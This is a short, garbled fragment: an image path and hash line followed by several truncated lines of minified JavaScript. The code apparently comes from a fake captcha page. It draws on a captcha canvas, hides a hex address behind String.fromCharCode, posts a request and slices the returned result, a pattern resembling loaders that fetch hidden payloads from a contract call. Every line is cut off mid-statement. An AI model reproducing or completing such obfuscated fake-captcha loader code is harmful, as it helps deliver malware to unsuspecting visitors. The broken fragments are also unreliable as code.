
🔍 Hash-sum: 24ae509493869d1edc417966883
🕓 Last update: 2026-05-13
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(130)